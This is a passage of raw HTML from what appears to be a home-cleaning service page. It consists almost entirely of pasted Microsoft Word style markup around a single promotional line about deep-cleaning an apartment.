  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin-top:0in;
	mso-para-margin-right:0in;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0in;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	mso-bidi-font-size:14.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Vrinda;
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]-->

</p><p class="MsoNormal" style="text-align: justify;">Revitalize your space with expert tips! Deep clean your
apartment effortlessly for a refreshing home.</p>

<p class="MsoNormal" style="text-align: justify;">&nbsp;</p>
                    </p>
                    
                    
                    
                </div>
            </div>
        </div>
    </div>
    
    
    




    <div class="single-service-content">
        
        
        
        
        
        
                    
                                                                                                                                                            
            
            
            
                    
                                                <div class="section_gap  row m-0 justify-content-center">
        <div class="xcontainer col-lg-10">
            <div class="row">
                <div class="col-md-7">


                    <p style="text-align: justify;"><br></p><p style="text-align: justify;"><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>BN-BD</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
